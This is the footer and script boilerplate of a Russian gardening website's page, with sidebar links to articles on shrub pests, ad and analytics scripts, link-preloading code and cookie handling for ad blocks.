        <div class="widget-article__title"><a href="https://turochak-les.ru/shrubs/vrediteli-zimolosti-i-borba-s-nimi-cem-obrabotat-vesnoj-zabolevania-i-sposoby-lecenia.html">Болезни и вредители жимолости</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://turochak-les.ru/shrubs">Кустарники</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://turochak-les.ru/shrubs/pocemu-lista-plody-visni-zelteut-i-sohnut-opadaut-skrucivautsa-krasneut-cto-delat.html">
            <img width="300" height="196" src="//turochak-les.ru/wp-content/uploads/2/3/d/23d4dbdad2703e4c9521176d9af586cb.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://turochak-les.ru/shrubs/pocemu-lista-plody-visni-zelteut-i-sohnut-opadaut-skrucivautsa-krasneut-cto-delat.html">Заметили, что у вишни желтеет и опадает листва? расскажем, как диагностировать заболевания</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://turochak-les.ru/shrubs">Кустарники</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span>
                                                                    </span>
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='containerId345607'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345607,
                containerId: 'containerId345607'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    <div class="b-r b-r--after-site-content container"><!-- Yandex.RTB R-A-3587983-2 -->
<div id="yandex_rtb_R-A-3587983-2"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3587983-2",
		"renderTo": "yandex_rtb_R-A-3587983-2"
	})
})
</script></div>
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://turochak-les.ru/feedback">Обратная связь</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-123"><a rel="privacy-policy" href="https://turochak-les.ru/privacy-policy">Политика конфиденциальности</a></li>
<li id="menu-item-80205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80205"><a href="https://shorturl.at/eKRY5">Разместить статью или рекламу</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2024 Сам Себе Садовник. Копирование информации с сайта <b>строго запрещено</b> и преследуется в судебном порядке
                    <div class="footer-text">Этот сайт использует <b>cookie</b> для хранения данных. Продолжая использовать сайт, вы даете свое согласие на работу с этими файлами, а так же принимаете все пункты <a href="https://turochak-les.ru/privacy-policy">пользовательского соглашения</a>. При возникновении вопросов пишите в <a href="https://turochak-les.ru/feedback">форму обратной связи</a>.</div>
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(80007682, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="//mc.yandex.ru/watch/80007682" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
    
<!--/noindex-->
</div><!-- #page -->


<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-17-88408788' data-insertion-position='after' data-selector='header#masthead > div > div:nth-child(1)' data-code='PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTE3JyBzdHlsZT0nbWFyZ2luOiA4cHggYXV0bzsgdGV4dC1hbGlnbjogY2VudGVyOyBkaXNwbGF5OiBibG9jazsgY2xlYXI6IGJvdGg7Jz4KPHA+PGEgaHJlZj0iaHR0cHM6Ly90Lm1lL2Jlc3RwYXJlbnQ/[base64]' data-block='17'></div>

<div class='ai-viewports ai-viewport-1 ai-insert-18-75552048' data-insertion-position='prepend' data-selector='aside#secondary' data-code='PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTE4JyBzdHlsZT0nbWFyZ2luOiA4cHggYXV0bzsgdGV4dC1hbGlnbjogY2VudGVyOyBkaXNwbGF5OiBibG9jazsgY2xlYXI6IGJvdGg7Jz4KPHA+PGEgaHJlZj0iaHR0cHM6Ly90Lm1lL2Jlc3RwYXJlbnQ/[base64]/RgdC40YXQvtC70L7Qs9C40Y88L2I+IC0g0J/RgNC+0YfQuNGC0LDQudGC0LUsINC60LDQuiDQvdCw0YPRh9C40YLRjNGB0Y8g0L/[base64]/QvtCy0YLQvtGA0Y/RgtGMINC/[base64]' data-block='18'></div>

<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://turochak-les.ru/shrubs/cernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><style>@media (min-width: 768px) {.site-header {padding-top:20px} }@media (min-width: 768px) {.site-header {padding-bottom:20px} }.site-navigation-fixed {position:fixed;display:none;top:0;z-index:9999} .admin-bar .site-navigation-fixed {top:32px}.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#bacd3f}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#bacd3f}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#bacd3f}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#bacd3f}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#f5ba1b}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#a9b424}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}@media (min-width: 768px) {.site-header {background-image:url("https://turochak-les.ru/wp-content/uploads/shapka.jpg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:right bottom}}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='//turochak-les.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script type="text/javascript" src="//turochak-les.ru/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js" id="fitvids-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/wp-admin\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/turochak-les.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/turochak-les.ru\/wp-admin\/admin-ajax.php","nonce":"121e0e33ae"};
/* ]]> */
</script>
<script type="text/javascript" src="//turochak-les.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js" defer></script>
<script type="text/javascript" src="//turochak-les.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="//turochak-les.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js" defer></script>
<script defer type="text/javascript" src="//turochak-les.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script><script type="rocketlazyloadscript">
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
